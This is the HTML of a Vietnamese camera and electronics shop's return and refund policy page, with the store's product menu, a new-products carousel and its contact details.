        <div class="hometext margin-bottom-lg none"><h2>Khi nhận hàng Quý khách vui lòng kiểm tra hàng thật kỹ. Nếu phát hiện hàng bị hư hỏng do quá trình vận chuyển hoặc bị quá hạn sử dụng xin vui lòng gọi ngay</h2></div>
    	<div class="clear"></div>

    	<div id="page-bodyhtml" class="bodytext margin-bottom-lg">
    		Khi nhận hàng Quý khách vui lòng kiểm tra hàng thật kỹ. Nếu phát hiện hàng bị hư hỏng do quá trình vận chuyển hoặc bị quá hạn sử dụng xin vui lòng gọi ngay qua số điện thoại tại địa chỉ mà khách đặt mua hàng &nbsp;để thông báo cho chúng tôi về tình trạng hàng hóa mà khách nhận mà không được như ý.<br  /> <br  /> – Đối với hình thức giao hàng, nhận tiền tận nhà: Nếu phát hiện hàng hết hạn sử dụng, không đảm bảo chất lượng hoặc hư hỏng do quá trình vận chuyển,…<br  /> Quý khách vui lòng không nhận hàng, không thanh toán tiền cho nhân viên giao nhận hàng.<br  /> <br  /> – Đối với hình thức chuyển khoản trước, giao hàng sau: Nếu phát hiện hàng hết hạn sử dụng, không đảm bảo chất lượng hoặc hư hỏng do quá trình vận chuyển,..<br  /> Quý khách vui lòng không nhận hàng. Tiến hành lập biên bản ghi nhận tình trạng hàng. &nbsp;Quý khách và nhân viên giao nhận của chúng tôi ký xác nhận sự việc ghi trong văn bản. Chúng tôi mang hàng về.<br  /> <br  /> Căn cứ vào hàng hóa thực tế và biên bản trên, chúng tôi tiến hành đổi sản phẩm khác cho khách hàng trong vòng 2 ngày làm việc hoặc thoả thuận. Nếu khách hàng không còn nhu cầu sử dụng sản phẩm nữa thì chúng tôi sẽ hoàn trả 100% số tiền Quý khách hàng đã chuyển sau 7 ngày làm việc (không kể thứ 7, chủ nhật, ngày lễ tết).<br  /> Nếu trong 7 ngày làm việc Quý khách chưa nhận được tiền xin vui lòng phản hồi lại &nbsp;cho chúng tôi &nbsp;để kiểm tra lại tình trạng chuyển khoản.<br  /> <br  /> Chúng tôi mong rằng các chính sách mua bán hàng của chúng tôi&nbsp;sẽ mang đến sự hài lòng và an tâm khi Quý khách mua hàng.
    	</div>
    	<div class="well well-sm">
    		<ul class="nv-social-share">
    			<li class="facebook">
    				<div class="fb-like" data-href="" data-layout="button_count" data-action="like" data-show-faces="false" data-share="true">&nbsp;</div>
    			</li>
    			<li>
    				<div class="g-plusone" data-size="medium"></div>
    			</li>
    			<li>
    				<a href="http://twitter.com/share" class="twitter-share-button">Tweet</a>
    			</li>
    		</ul>
    	</div>
    </div>
</div>
<div class="page panel panel-default">
    <div class="panel-body">
        <ul class="nv-list-item">
    		<li class="col-xs-24 col-sm-12 col-md-12"><h3><em class="fa fa-angle-double-right">&nbsp;</em><a title="Chính sách bảo hành" href="/siteterms/Chinh-sach-bao-hanh.html">Chính sách bảo hành</a></h3></li>
    		<li class="col-xs-24 col-sm-12 col-md-12"><h3><em class="fa fa-angle-double-right">&nbsp;</em><a title="Chính sách thanh toán" href="/siteterms/Chinh-sach-thanh-toan.html">Chính sách thanh toán</a></h3></li>
    		<li class="col-xs-24 col-sm-12 col-md-12"><h3><em class="fa fa-angle-double-right">&nbsp;</em><a title="Chính sách vận chuyển" href="/siteterms/Chinh-sach-van-chuyen.html">Chính sách vận chuyển</a></h3></li>
    		<li class="col-xs-24 col-sm-12 col-md-12"><h3><em class="fa fa-angle-double-right">&nbsp;</em><a title="Hướng dẫn mua hàng" href="/siteterms/Huong-dan-mua-hang.html">Hướng dẫn mua hàng</a></h3></li>
    		<li class="col-xs-24 col-sm-12 col-md-12"><h3><em class="fa fa-angle-double-right">&nbsp;</em><a title="Điều khoản và điều kiện sử dụng" href="/siteterms/terms-and-conditions.html">Điều khoản và điều kiện sử dụng</a></h3></li>
    		<li class="col-xs-24 col-sm-12 col-md-12"><h3><em class="fa fa-angle-double-right">&nbsp;</em><a title="Chính sách bảo mật thông tin" href="/siteterms/Chinh-sach-bao-mat-thong-tin.html">Chính sách bảo mật thông tin</a></h3></li>
    		<li class="col-xs-24 col-sm-12 col-md-12"><h3><em class="fa fa-angle-double-right">&nbsp;</em><a title="Chính sách bảo mật &#40;Quyền riêng tư&#41;" href="/siteterms/privacy.html">Chính sách bảo mật &#40;Quyền riêng tư&#41;</a></h3></li>
	   </ul>
    </div>
</div>
	</div>
	<div class="col-sm-8 col-md-6">
		<a name="view420"></a>
<div id="xanh" class="panel panel-primary">
	<div class="panel-heading">
		Danh mục sản phẩm
	</div>
	<div class="panel-body">
<div class="clearfix panel metismenu">
    <aside class="sidebar">
        <nav class="sidebar-nav">
            <ul id="menu_420">
                <li>
<a title="Camera WiFi" href="/camera-wifi/">Camera WiFi</a>
<span class="fa arrow expand"></span><ul>
<li>
<a title="Camera Wifi WinTech" href="/camera-wifi-wintech/">Camera Wifi WinTech</a>
</li>
<li>
<a title="Camera YooSee" href="/camera-yoosee/">Camera YooSee</a>
</li>
<li>
<a title="Camera imou" href="/camera-imou/">Camera imou</a>
</li>
</ul>
</li>
<li>
<a title="Camera IP" href="/camera-ip/">Camera IP</a>
</li>
<li>
<a title="Camera CVI" href="/camera-cvi/">Camera CVI</a>
</li>
<li>
<a title="Camera AHD" href="/camera-ahd/">Camera AHD</a>
</li>
<li>
<a title="Camera Analog" href="/camera-analog/">Camera Analog</a>
</li>
<li>
<a title="Đầu ghi Camera" href="/dau-ghi-camera/">Đầu ghi Camera</a>
</li>
<li>
<a title="Bộ camera quan sát" href="/bo-camera-quan-sat/">Bộ camera quan sát</a>
</li>
<li>
<a title="Năng Lượng Mặt Trời" href="/nang-luong-mat-troi/">Năng Lượng Mặt Trời</a>
</li>
<li>
<a title="Thẻ Nhớ" href="/the-nho/">Thẻ Nhớ</a>
</li>
<li>
<a title="Phụ kiện camera" href="/phu-kien-camera/">Phụ kiện camera</a>
</li>
<li>
<a title="Máy Bộ Đàm" href="/may-bo-dam/">Máy Bộ Đàm</a>
</li>
<li>
<a title="Loa" href="/loa/">Loa</a>
</li>
            </ul>
        </nav>
    </aside>
</div>
	</div>
</div>
<a name="view430"></a>
<div id="xanh" class="panel panel-primary">
	<div class="panel-heading">
		Chuyển đổi tiện tệ
	</div>
	<div class="panel-body">
		<iframe frameborder="0" height="250px" scrolling="yes" src="https://www.mataf.net/vi/widget/converter2-USD-VND?a=1" width="100%"></iframe>
	</div>
</div>
<a name="view640"></a>
<div id="xanh" class="panel panel-primary">
	<div class="panel-heading">
		Thanh toán Online
	</div>
	<div class="panel-body">
		<p style="text-align: center;"><a href="https://thanhtoanonline.vn/e653643a8d17ebc9af24f3867ccc8e32/nap-dien-thoai.html" target="_blank">Nạp Điện Thoại Trả Trước&nbsp;-&nbsp;thanh Toán Hóa Đơn Trả Sau</a><br /><a href="https://thanhtoanonline.vn/e653643a8d17ebc9af24f3867ccc8e32/mua-the-dien-thoai.html" target="_blank">Mua Mã Thẻ Điện Thoại -&nbsp;(để Chơi Game Và Mua Sắm)&nbsp;</a>&nbsp;<br /><a href="https://thanhtoanonline.vn/e653643a8d17ebc9af24f3867ccc8e32/mua-the-game.html" target="_blank">Nạp Tài Khoản Game&nbsp;-&nbsp;Mua Mã Thẻ Game&nbsp;</a>&nbsp;</p>
	</div>
</div>
<a name="view641"></a>
<div id="xanh" class="panel panel-primary">
	<div class="panel-heading">
		Thống kê
	</div>
	<div class="panel-body">
<ul class="counter list-none display-table">
	<li><span><em class="fa fa-bolt fa-lg fa-horizon"></em>Đang truy cập</span><span>16</span></li>
    <li><span><em class="fa fa-filter fa-lg fa-horizon margin-top-lg"></em>Hôm nay</span><span class="margin-top-lg">1,303</span></li>
	<li><span><em class="fa fa-calendar-o fa-lg fa-horizon"></em>Tháng hiện tại</span><span>65,975</span></li>
	<li><span><em class="fa fa-bars fa-lg fa-horizon"></em>Tổng lượt truy cập</span><span>17,324,262</span></li>
</ul>

	</div>
</div>

	</div>
</div>
<div class="row">
		<a name="view387"></a>
<div class="foongan textc" vocab="//schema.org/ "typeof="Product">
	<a class="urlmenu" href="/" property="url" title="Trang nhất"><span itemprop="title"><em class="fa fa-lg fa-home">&nbsp;</em> Trang nhất</span></a>
	 <a class="urlmenu" href="/about/" property="url" title="Giới thiệu">Giới thiệu</a>
	 <a class="urlmenu" href="/news/" property="url" title="Tin Tức">Tin Tức</a>
	 <a class="urlmenu" href="/users/" property="url" title="Thành viên">Thành viên</a>
	 <a class="urlmenu" href="/statistics/" property="url" title="Thống kê">Thống kê</a>
	 <a class="urlmenu" href="/contact/" property="url" title="Liên hệ">Liên hệ</a>
</div>

<a name="view642"></a>
<div id="xanh" class="panel panel-primary">
	<div class="panel-heading">
		Sản phẩm mới
	</div>
	<div class="panel-body">
<div class="product_center_wrap">
    <div id="product_center_nv18" class="product_center_slide">
        <div class="items">
            <a href="/nang-luong-mat-troi/den-nang-luong-mat-troi-oriana-100w-db-8100p.html" title="Đèn Năng Lượng Mặt Trời Oriana 100w Db-8100p" class="img">            <img src="/assets/shops/2025_04/den-nlmt-db8100-1.jpg" width="" alt="Đèn Năng Lượng Mặt Trời Oriana 100w Db-8100p" class="thumbnail blockproductcenter" />            </a>
            <span class="price">
                <span class="money">899.000 đ</span>
            </span>
            <p><a href="/nang-luong-mat-troi/den-nang-luong-mat-troi-oriana-100w-db-8100p.html" title="Đèn Năng Lượng Mặt Trời Oriana 100w Db-8100p">Đèn Năng Lượng Mặt Trời Oriana...</a></p>
        </div>
        <div class="items">
            <a href="/loa/loa-bluetooth-chu-g63-mau-sac-led-sinh-dong-an-tuong.html" title="Loa bluetooth chữ G63. Màu sắc led sinh động, ấn tượng" class="img">            <img src="/assets/shops/2025_04/loa-bluetooth-chu-g63mau-sac-led-sinh-dong-an-tuong.jpg" width="" alt="Loa bluetooth chữ G63. Màu sắc led sinh động, ấn tượng" class="thumbnail blockproductcenter" />            </a>
            <span class="price">
                <span class="money">0 đ</span>
            </span>
            <p><a href="/loa/loa-bluetooth-chu-g63-mau-sac-led-sinh-dong-an-tuong.html" title="Loa bluetooth chữ G63. Màu sắc led sinh động, ấn tượng">Loa bluetooth chữ G63. Màu sắc...</a></p>
        </div>
        <div class="items">
            <a href="/loa/loa-bluetooth-mini-a011-ho-tro-usb-the-nho-tf-den-led-day-treo.html" title="Loa bluetooth mini A011 hỗ trợ USB, thẻ nhớ TF, đèn LED, dây treo" class="img">            <img src="/assets/shops/2025_04/loa-bluetooth-mini-a011-ho-tro-usb-the-nho-tf-den-led-day-treo.jpg" width="" alt="Loa bluetooth mini A011 hỗ trợ USB, thẻ nhớ TF, đèn LED, dây treo" class="thumbnail blockproductcenter" />            </a>
            <span class="price">
                <span class="money">0 đ</span>
            </span>
            <p><a href="/loa/loa-bluetooth-mini-a011-ho-tro-usb-the-nho-tf-den-led-day-treo.html" title="Loa bluetooth mini A011 hỗ trợ USB, thẻ nhớ TF, đèn LED, dây treo">Loa bluetooth mini A011 hỗ trợ...</a></p>
        </div>
        <div class="items">
            <a href="/loa/loa-bluetooth-mini-1057-nho-gon-am-thanh-sieu-hay-den-led-nhap-nhay.html" title="Loa Bluetooth mini 1057 nhỏ gọn âm thanh siêu hay đèn led nhấp nháy" class="img">            <img src="/assets/shops/2025_04/loa-bluetooth-mini-1057-nho-gon-am-thanh-sieu-hay-den-led-nhap-nhay.jpg" width="" alt="Loa Bluetooth mini 1057 nhỏ gọn âm thanh siêu hay đèn led nhấp nháy" class="thumbnail blockproductcenter" />            </a>
            <span class="price">
                <span class="money">0 đ</span>
            </span>
            <p><a href="/loa/loa-bluetooth-mini-1057-nho-gon-am-thanh-sieu-hay-den-led-nhap-nhay.html" title="Loa Bluetooth mini 1057 nhỏ gọn âm thanh siêu hay đèn led nhấp nháy">Loa Bluetooth mini 1057 nhỏ...</a></p>
        </div>
        <div class="items">
            <a href="/loa/loa-bluetooth-cao-cap-113-stereo-bass-manh.html" title="Loa Bluetooth Cao Cấp 113 Stereo Bass Mạnh" class="img">            <img src="/assets/shops/2025_04/loa-bluetooth-cao-cap-113-stereo-bass-manh.jpg" width="" alt="Loa Bluetooth Cao Cấp 113 Stereo Bass Mạnh" class="thumbnail blockproductcenter" />            </a>
            <span class="price">
                <span class="money">0 đ</span>
            </span>
            <p><a href="/loa/loa-bluetooth-cao-cap-113-stereo-bass-manh.html" title="Loa Bluetooth Cao Cấp 113 Stereo Bass Mạnh">Loa Bluetooth Cao Cấp 113...</a></p>
        </div>
        <div class="items">
            <a href="/loa/loa-bluetooth-mini-speaker-887-loa-khong-day-nhieu-mau.html" title="Loa Bluetooth Mini SPEAKER 887 Loa Không Dây Nhiều Màu" class="img">            <img src="/assets/shops/2025_04/loa-bluetooth-mini-speaker-887-loa-khong-day-nhieu-mau.jpg" width="" alt="Loa Bluetooth Mini SPEAKER 887 Loa Không Dây Nhiều Màu" class="thumbnail blockproductcenter" />            </a>
            <span class="price">
                <span class="money">0 đ</span>
            </span>
            <p><a href="/loa/loa-bluetooth-mini-speaker-887-loa-khong-day-nhieu-mau.html" title="Loa Bluetooth Mini SPEAKER 887 Loa Không Dây Nhiều Màu">Loa Bluetooth Mini SPEAKER 887...</a></p>
        </div>
        <div class="items">
            <a href="/loa/loa-bluetooth-mini-1202.html" title="Loa Bluetooth Mini 1202" class="img">            <img src="/assets/shops/2025_04/loa-bluetooth-mini-1202.jpg" width="" alt="Loa Bluetooth Mini 1202" class="thumbnail blockproductcenter" />            </a>
            <span class="price">
                <span class="money">0 đ</span>
            </span>
            <p><a href="/loa/loa-bluetooth-mini-1202.html" title="Loa Bluetooth Mini 1202">Loa Bluetooth Mini 1202</a></p>
        </div>
        <div class="items">
            <a href="/camera-yoosee/camera-yoosee-ngoai-troi-hx-a1536b-wifi-5v.html" title="Camera YooSee Ngoài trời HX-A1536B-WiFi 5V" class="img">            <img src="/assets/shops/2024_03/camera-yoosee-ngoai-troi-hx-a1536b-wifi-5v-1.jpg" width="" alt="Camera YooSee Ngoài trời HX-A1536B-WiFi 5V" class="thumbnail blockproductcenter" />            </a>
            <span class="price">
                <span class="money">490.000 đ</span>
            </span>
            <p><a href="/camera-yoosee/camera-yoosee-ngoai-troi-hx-a1536b-wifi-5v.html" title="Camera YooSee Ngoài trời HX-A1536B-WiFi 5V">Camera YooSee Ngoài trời...</a></p>
        </div>
        <div class="items">
            <a href="/camera-yoosee/camera-yoosee-wifi-2-khung-hinh-bong-den-co-mau-ban-dem.html" title="Camera Yoosee Wifi 2 khung hình BÓNG ĐÈN Có màu ban đêm" class="img">            <img src="/assets/shops/2024_03/camera-yoosee-wifi-2-khung-hinh-bong-den-5-0-mpx-co-mau-ban-dem_1.jpg" width="" alt="Camera Yoosee Wifi 2 khung hình BÓNG ĐÈN Có màu ban đêm" class="thumbnail blockproductcenter" />            </a>
            <span class="price">
                <span class="money">590.000 đ</span>
            </span>
            <p><a href="/camera-yoosee/camera-yoosee-wifi-2-khung-hinh-bong-den-co-mau-ban-dem.html" title="Camera Yoosee Wifi 2 khung hình BÓNG ĐÈN Có màu ban đêm">Camera Yoosee Wifi 2 khung...</a></p>
        </div>
        <div class="items">
            <a href="/camera-yoosee/camera-wifi-yoosee-2-khung-hinh-q16-led-to-6mp-4k-ngoai-troi-2-ong-kinh-2-khung-hinh.html" title="Camera Wifi Yoosee 2 khung hình Q16 LED TO 6MP | 4K | Ngoài trời | 2 ống kính 2 khung hình" class="img">            <img src="/assets/shops/2024_03/camera-wifi-yoosee-2-khung-hinh-q16-led.jpg" width="" alt="Camera Wifi Yoosee 2 khung hình Q16 LED TO 6MP | 4K | Ngoài trời | 2 ống kính 2 khung hình" class="thumbnail blockproductcenter" />            </a>
            <span class="price">
                <span class="money">599.000 đ</span>
            </span>
            <p><a href="/camera-yoosee/camera-wifi-yoosee-2-khung-hinh-q16-led-to-6mp-4k-ngoai-troi-2-ong-kinh-2-khung-hinh.html" title="Camera Wifi Yoosee 2 khung hình Q16 LED TO 6MP | 4K | Ngoài trời | 2 ống kính 2 khung hình">Camera Wifi Yoosee 2 khung...</a></p>
        </div>
        <div class="items">
            <a href="/camera-yoosee/camera-wi-fi-yoosee-3-rau-2-0mpx.html" title="Camera Wi-Fi Yoosee 3 Râu 2.0Mpx" class="img">            <img src="/assets/shops/2024_04/camera-wi-fi-yoosee-3-rau-2.0mpx.png" width="" alt="Camera Wi-Fi Yoosee 3 Râu 2.0Mpx" class="thumbnail blockproductcenter" />            </a>
            <span class="price">
                <span class="money">399.000 đ</span>
            </span>
            <p><a href="/camera-yoosee/camera-wi-fi-yoosee-3-rau-2-0mpx.html" title="Camera Wi-Fi Yoosee 3 Râu 2.0Mpx">Camera Wi-Fi Yoosee 3 Râu...</a></p>
        </div>
        <div class="items">
            <a href="/nang-luong-mat-troi/den-led-nang-luong-mat-troi-jd-6128-80w.html" title="Đèn Led Năng Lượng Mặt Trời JD-6128 - 80W" class="img">            <img src="/assets/shops/2024_03/n-led-nang-luong-mat-troi-jd-6128-80w.jpg" width="" alt="Đèn Led Năng Lượng Mặt Trời JD-6128 - 80W" class="thumbnail blockproductcenter" />            </a>
            <span class="price">
                <span class="money">748.000 đ</span>
            </span>
            <p><a href="/nang-luong-mat-troi/den-led-nang-luong-mat-troi-jd-6128-80w.html" title="Đèn Led Năng Lượng Mặt Trời JD-6128 - 80W">Đèn Led Năng Lượng Mặt Trời...</a></p>
        </div>
        <div class="items">
            <a href="/nang-luong-mat-troi/den-led-nang-luong-mat-troi-jd-t300-300w.html" title="Đèn Led Năng Lượng Mặt Trời JD-T300 - 300W" class="img">            <img src="/assets/shops/2024_03/n-nang-luong-mat-troi-jd-tx.png" width="" alt="Đèn Led Năng Lượng Mặt Trời JD-T300 - 300W" class="thumbnail blockproductcenter" />            </a>
            <span class="price">
                <span class="money">1.265.000 đ</span>
            </span>
            <p><a href="/nang-luong-mat-troi/den-led-nang-luong-mat-troi-jd-t300-300w.html" title="Đèn Led Năng Lượng Mặt Trời JD-T300 - 300W">Đèn Led Năng Lượng Mặt Trời...</a></p>
        </div>
        <div class="items">
            <a href="/nang-luong-mat-troi/den-led-nang-luong-mat-troi-jd-t200-200w.html" title="Đèn Led Năng Lượng Mặt Trời JD-T200 - 200W" class="img">            <img src="/assets/shops/2024_03/n-nang-luong-mat-troi-jd-tx.png" width="" alt="Đèn Led Năng Lượng Mặt Trời JD-T200 - 200W" class="thumbnail blockproductcenter" />            </a>
            <span class="price">
                <span class="money">935.000 đ</span>
            </span>
            <p><a href="/nang-luong-mat-troi/den-led-nang-luong-mat-troi-jd-t200-200w.html" title="Đèn Led Năng Lượng Mặt Trời JD-T200 - 200W">Đèn Led Năng Lượng Mặt Trời...</a></p>
        </div>
        <div class="items">
            <a href="/nang-luong-mat-troi/den-led-nang-luong-mat-troi-jd-t100-100w.html" title="Đèn Led Năng Lượng Mặt Trời JD-T100- 100W" class="img">            <img src="/assets/shops/2024_03/n-nang-luong-mat-troi-jd-tx.png" width="" alt="Đèn Led Năng Lượng Mặt Trời JD-T100- 100W" class="thumbnail blockproductcenter" />            </a>
            <span class="price">
                <span class="money">561.000 đ</span>
            </span>
            <p><a href="/nang-luong-mat-troi/den-led-nang-luong-mat-troi-jd-t100-100w.html" title="Đèn Led Năng Lượng Mặt Trời JD-T100- 100W">Đèn Led Năng Lượng Mặt Trời...</a></p>
        </div>
        <div class="items">
            <a href="/nang-luong-mat-troi/den-led-nang-luong-mat-troi-jd-7300-300w.html" title="Đèn Led Năng Lượng Mặt Trời JD-7300- 300W" class="img">            <img src="/assets/shops/2024_03/den-nang-luong-mat-troi-jd-7x.png" width="" alt="Đèn Led Năng Lượng Mặt Trời JD-7300- 300W" class="thumbnail blockproductcenter" />            </a>
            <span class="price">
                <span class="money">1.925.000 đ</span>
            </span>
            <p><a href="/nang-luong-mat-troi/den-led-nang-luong-mat-troi-jd-7300-300w.html" title="Đèn Led Năng Lượng Mặt Trời JD-7300- 300W">Đèn Led Năng Lượng Mặt Trời...</a></p>
        </div>
    </div>
    <ul class="controls" id="product_center_nv18_ctrs">
        <li class="prev-button"><span id="product_center_nv18_prev"><i class="fa fa-chevron-left" aria-hidden="true"></i></span></li>
        <li class="next-button"><span id="product_center_nv18_next"><i class="fa fa-chevron-right" aria-hidden="true"></i></span></li>
    </ul>
</div>

	</div>
</div>

</div>
                </div>
            </section>
        </div>
      <footer id="footer">
	  		<nav class="second-nav" id="menusite">
			<div class="container">
				<div class="m0">
                    <div class="bg box-shadow row wraper">
                    </div>
				</div>
			</div>
		</nav>
            <div class="wraper">
                <div class="container">
				<div id="menuchantrang" class="row "><a name="view386"></a>
<div class="sitebtntool haveitem11">
    <div class="sitethemechange hidden" id="sitethemechange">
        <div class="panel-body">
            <div class="tl"></div>
            <ul class="row">
                <li class="col-xs-8 col-sm-8 col-md-8"><a href="#" class="color_default" data-toggle="changethemcolor" data-color="default"></a></li>
                <li class="col-xs-8 col-sm-8 col-md-8"><a href="#" class="color1" data-toggle="changethemcolor" data-color="linkcolorsite1"></a></li>
                <li class="col-xs-8 col-sm-8 col-md-8"><a href="#" class="color2" data-toggle="changethemcolor" data-color="linkcolorsite2"></a></li>
            </ul>
        </div>
    </div>
    <ul class="maintoolbtns">
        <!--<li><a href="#" class="themetype" data-toggle="showhide" data-target="#sitethemechange"><span class="sp1">&nbsp;</span><span class="sp2">&nbsp;</span></a></li>-->
    	<li class="col-xs-3 col-sm-3 col-md-3 tel" title="CLICK Gọi ngay cho Cửa Hàng Camera">
		<div class="hotline">
    <div id="phonering-alo-phoneIcon" class="phonering-alo-phone phonering-alo-green phonering-alo-show">
     <div class="phonering-alo-ph-circle"></div> 
        <div class="phonering-alo-ph-circle-fill"></div>
        <a class="pps-btn-img " title="Gọi ngay Hotline: 0931435998" href="tel:0931435998"> 
		<div class="phonering-alo-ph-img-circle"></div> 
		</a>
    </div>
</div>
 <!--a title="Gọi ngay cho Cửa Hàng Camera" href="tel:0931435998" target="_blank" class="tel"><i class="fa fa-tty"></i></a-->
 </li>
    	<li class="col-xs-3 col-sm-3 col-md-3 sms" title="Nhắn tin SMS cho Cửa Hàng Camera " ><a title="Nhắn tin SMS cho Cửa Hàng Camera" href="sms:0931435998?body=Tiêu đề:Chính sách đổi trả &#x002F; hoàn tiền - Cửa Hàng Camera Web: https://xn--cahngcamera-96a0211h.vn    " target="_blank" class="sms"><i class="fa fa-comments"></i></a></li>
    	<li class="col-xs-3 col-sm-3 col-md-3 zalo" title="Liên hệ qua Zalo của Cửa Hàng Camera" ><a title="Liên hệ qua Zalo của Cửa Hàng Camera" href="https://zalo.me/WinTech" target="_blank" class="iconzalo">Zalo</a></li>
    	<li class="col-xs-3 col-sm-3 col-md-3 facebook" title="Vào trang facebook của Cửa Hàng Camera"><a title="Vào trang facebook của Cửa Hàng Camera" href="https://www.facebook.com/CuaHangBanCamera/" target="_blank" class="facebook"><i class="fab fa-facebook"></i></a></li>
    	<!--li><a href="/feeds/" class="feeds"><i class="fa fa-rss"></i></a></li-->
    	<li class="col-xs-3 col-sm-3 col-md-3 twitter" title=" Trang Twitter của  Cửa Hàng Camera" ><a title=" Trang Twitter của  Cửa Hàng Camera" href="https://twitter.com/thienminhvuong" target="_blank" class="twitter"><i class="fab fa-twitter"></i></a></li>
    	<li class="col-xs-3 col-sm-3 col-md-3 youtube" title=" Kênh youtube của Cửa Hàng Camera"><a title=" Kênh youtube của Cửa Hàng Camera" href="https://www.youtube.com/@PhatTrien" target="_blank" class="youtube"><i class="fab fa-youtube"></i></a></li>
    	<li  title="Bản đồ đường đi đến Cửa Hàng Camera" class="maps" ><a title="Bản đồ đường đi đến Cửa Hàng Camera"  href="https://goo.gl/maps/ZcyBrSFyxgSxSUSU7" target="_blank" class="maps"><i class="fas fa-map-marked-alt"></i></a></li>
    	<li><a title="Tài khoản của bạn tại Cửa Hàng Camera"  href="/users/"  class="use"><i class="fa fa-user"></i></a></li>
    	<li class="giohang" title="GIỎ HÀNG"><a title="Giỏ hàng"  href="/cart/"  class="use"><i class="fa fa-shopping-basket"></i></a></li>
    </ul>
</div>

</div>
				<div class="row">
				        <div class="col-xs-24 col-sm-12 col-md-6">
                        </div>
				        <div class="col-xs-24 col-sm-12 col-md-6">
                        </div>
				        <div class="col-xs-24 col-sm-12 col-md-6">
                        </div>
				        <div class="col-xs-24 col-sm-12 col-md-6">
                        </div>
				</div>	
				<div class="row">
				        <div class="col-xs-24 col-sm-12 col-md-8">
                            <a name="view410"></a>
<div class="panel-body">
    <h3>Nhà cung cấp dịch vụ Phát Triển</h3>
    <section><strong>Địa chỉ</strong>: Phan Văn Trị, P.Kim Dinh, Tp.Bà Rịa, BR-VT<br /><strong>Điện thoại</strong>:&nbsp;<a href="Tel:0903880905">0903 880 905</a><br /><strong>Email</strong>:&nbsp;<a href="mailto:phattrieninfo@gmail.com">phattrieninfo@gmail.com</a><br /><strong>Website</strong>:&nbsp;<a href="http://PhatTrien.net" target="_blank">http://PhatTrien.net</a>&nbsp;&nbsp;<a href="http://PhátTriển.vn" target="_blank">http://PhátTriển.vn</a></section>
</div>

                        </div>
				        <div class="col-xs-24 col-sm-12 col-md-8">
                            <a name="view717"></a>

<ul class="company_info" itemscope itemtype="http://schema.org/LocalBusiness">
<li class="company_name"><span itemprop="name">Cửa Hàng Camera</span> (<span itemprop="alternateName">Tân Hoà</span>)</li>
<li><a><em class="fa fa-map-marker"></em><span>Địa chỉ: <span itemprop="address" itemscope itemtype="http://schema.org/PostalAddress"><span itemprop="addressLocality" class="company-address">G3CQ+4Q3 Phú Mỹ, Bà Rịa - Vũng Tàu, Việt Nam</span></span></span></a></li>
<li><em class="fa fa-phone"></em><span>Điện thoại: <a href="tel:0931435998"><span itemprop="telephone">0931435998</span></a></span></li>

<li><em class="fa fa-envelope"></em><span>Email: <a href="mailto:PhuMy@cuahangcamera.com"><span itemprop="email">PhuMy@cuahangcamera.com</span></a></span></li>
<li><em class="fa fa-globe"></em><span>Website: <a href="http://cuahangcamera.com" target="_blank"><span itemprop="url">http://cuahangcamera.com</span></a></span></li>
</ul>
                        </div>
				        <div class="col-xs-24 col-sm-12 col-md-8">
                            <a name="view412"></a>
<div class="panel-body">
    <h3>Cửa Hàng Camera - Tp.Bà Rịa</h3>
    <section><strong>Địa chỉ:</strong>&nbsp;537 Phan Văn Trị, P.Kim Dinh, Tp.Bà Rịa, BR-VT<br /><strong>Điện thoại:</strong> <a href="tel:0931435998" title=" Gọi ngay cho chúng tôi">0931 435 998</a><br /><strong>Email:</strong> <a href="mailto:kinhdoanh@cuahangcamera.com">kinhdoanh@CửaHàngCamera.vn</a><br /><strong>Website:&nbsp;</strong><a href="https://cuahangcamera.com" target="_blank">cuahangcamera.com</a>&nbsp;|&nbsp;<a href="http://CửaHàngCamera.vn" target="_blank">CửaHàngCamera.vn</a></section>
</div>

                        </div> 
				</div>		
				<div class="row">
				        <div class="col-xs-24 col-sm-12 col-md-12">
                        </div>
				        <div class="col-xs-24 col-sm-12 col-md-12">
                        </div> 
				</div>		
                    <div class="row">
                        <div class="col-xs-24 col-sm-24 col-md-6">
                        </div>
                        <div class="col-xs-24 col-sm-24 col-md-10">
                        </div>
                        <div class="col-xs-24 col-sm-24 col-md-8">
                        </div>
                    </div>
                    <div class="row">
                        <div class="col-xs-24 col-sm-24 col-md-6">
                            <div class="panel-body">
                            </div>
                            <div id="ftip" data-content="">
                                <div class="bg"></div>
                            </div>
                        </div>
                        <div class="footersite col-xs-24 col-sm-24 col-md-18">
                            <div class="panel-body">
                            	<a name="view385"></a>
<div id="contactButton" class="box-shadow">
    <button type="button" class="ctb btn btn-primary btn-sm" data-module="contact"><em class="fa fa-pencil-square-o"></em>Gửi phản hồi</button>
    <div class="panel panel-primary">
        <div class="panel-heading">
            <button type="button" class="close">&times;</button>
            Gửi phản hồi
        </div>
        <div class="panel-body" data-cs="e29dc25aa266a3ce4dcc9f689abf6980"></div>
    </div>
</div>
                            </div>
                        </div>
                    </div>
				<div id="copyrght" class="row "><a name="view411"></a>
<div style="text-align: center;"><strong>Add</strong>: <a href="https://maps.app.goo.gl/39yUh2wQo8jcYViR9" target="CHCPhuMy">G3CQ+4Q3 Phú Mỹ, Bà Rịa - Vũng Tàu, Việt Nam</a>&nbsp;<strong>Điện thoại</strong>:&nbsp;<a href="tel:0931435998" title=" Gọi ngay cho chúng tôi">0931 435 998</a>&nbsp;<strong>Email:&nbsp;</strong><a href="mailto:PhuMy@CuaHangCamera.com">PhuMy@CuaHangCamera.com</a>&nbsp;<strong>Website</strong>:&nbsp;<a href="http://PhuMy.CuaHangCamera.com" target="_blank">PhuMy.CuaHangCamera.com</a></div>
</div>
                </div>
            </div>
        <nav class="footerNav2">
            <div class="wraper">
                <div class="container">
					<div class="fl">
					<div class="copyright">
 <p class="text-center">&copy;&nbsp;Bản quyền thuộc về  <a title="Cửa Hàng Camera" href="/">Cửa Hàng Camera</a>.  
 Powered by <a title="NukeViet CMS" href="http://nukevietcms.com" target="_blank">NukeViet CMS</a>.
									 <a target="_blank" href="//www.dmca.com/Protection/Status.aspx?ID=203bbf47-12fd-4385-a316-217da4c41774" title=" Content Protected website see Protection Status" class="dmca-badge"> Content Protected website </a>
									</p>
</div>
					</div>
                    <div class="bttop">
                        <a class="pointer"><em class="fa fa-eject fa-lg"></em></a>
                    </div>
                </div>
            </div>
        </nav>
	 </footer>	
    </div>
    <!-- SiteModal Required!!! -->
    <div id="sitemodal" class="modal fade" role="dialog">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-body">
                    <em class="fa fa-spinner fa-spin">&nbsp;</em>
                </div>
                <button type="button" class="close" data-dismiss="modal"><span class="fa fa-times"></span></button>
            </div>
        </div>
    </div>
	<div class="fix_banner_left none">
	</div>
	<div class="fix_banner_right none">
	</div>
﻿    	
